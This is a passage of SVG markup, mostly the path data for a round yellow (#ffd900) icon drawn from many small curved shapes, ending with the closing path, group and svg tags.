d="M6,0A11.384,11.384,0,0,0-5.173,11.581,11.38,11.38,0,0,0,6,23.162,11.386,11.386,0,0,0,17.172,11.581,11.39,11.39,0,0,0,6,0M9.831,1.94c.168-.294.814-.22,1.462.168s1.03.935.862,1.235-.823.231-1.462-.162c-.646-.374-1.03-.931-.862-1.242M.7,2.108c.652-.389,1.307-.462,1.475-.168.162.311-.222.868-.864,1.242C.658,3.574,0,3.637-.162,3.343S.058,2.495.7,2.108M-4.05,12.957c-.337,0-.607-.613-.607-1.4,0-.767.27-1.387.6-1.387s.6.62.6,1.387c0,.784-.27,1.4-.594,1.4m.674-5.3c-.289-.175-.216-.853.156-1.523s.9-1.069,1.186-.892.22.851-.149,1.521-.909,1.06-1.192.894m2.209,5.3c-.486,0-.877-.613-.877-1.4,0-.767.391-1.387.877-1.387s.875.62.875,1.387c0,.784-.391,1.4-.875,1.4M.557,8.391C.179,9.06-.46,9.4-.877,9.145s-.458-.991-.08-1.661c.363-.665,1-1.006,1.428-.754s.449,1,.086,1.661m.721-2.458c-.235-.432.086-1.093.734-1.479s1.359-.348,1.6.084-.089,1.1-.728,1.486-1.367.343-1.609-.091M3.291,14.84a1.2,1.2,0,0,1-1.6-.641,1.326,1.326,0,0,1,.257-1.773,1.227,1.227,0,0,1,1.6.654,1.3,1.3,0,0,1-.257,1.76m.352-4.607a1.226,1.226,0,0,1-1.611.657,1.306,1.306,0,0,1-.261-1.76A1.219,1.219,0,0,1,3.38,8.473a1.3,1.3,0,0,1,.263,1.76M6,13.039a1.4,1.4,0,1,1,1.346-1.387A1.373,1.373,0,0,1,6,13.039M6,8.8A1.253,1.253,0,0,1,4.652,7.678,1.244,1.244,0,0,1,6,6.562,1.242,1.242,0,0,1,7.345,7.678,1.251,1.251,0,0,1,6,8.8m0-3.7c-.741,0-1.348-.4-1.348-.9s.607-.9,1.348-.9,1.346.4,1.346.9-.6.9-1.346.9M6,1.823c-.741,0-1.348-.279-1.348-.62S5.259.581,6,.581,7.345.86,7.345,1.2s-.6.62-1.346.62M10.315,14.2A1.217,1.217,0,0,1,8.7,14.84a1.31,1.31,0,0,1-.255-1.76,1.236,1.236,0,0,1,1.609-.654,1.331,1.331,0,0,1,.261,1.773M8.62,8.473a1.222,1.222,0,0,1,1.609.657,1.3,1.3,0,0,1-.263,1.76,1.224,1.224,0,0,1-1.609-.657,1.3,1.3,0,0,1,.263-1.76m2.1-2.54c-.244.434-.957.475-1.6.091s-.97-1.054-.73-1.486.965-.473,1.611-.084.963,1.048.721,1.479m.734,2.458c-.371-.663-.33-1.41.08-1.661s1.063.089,1.428.754.335,1.41-.076,1.661-1.063-.084-1.432-.754m1.715,4.566c-.477,0-.875-.613-.875-1.4,0-.767.4-1.387.875-1.387.492,0,.877.62.877,1.387,0,.784-.384,1.4-.877,1.4m1.017-6.2c-.376-.67-.445-1.348-.147-1.521.283-.177.821.229,1.192.892s.43,1.348.147,1.523-.814-.231-1.192-.894m1.873,6.2c-.328,0-.6-.613-.6-1.4,0-.767.27-1.387.6-1.387s.6.62.6,1.387c0,.784-.27,1.4-.6,1.4" transform="translate(5.173)" fill="#ffd900"></path></g></g></g></svg> 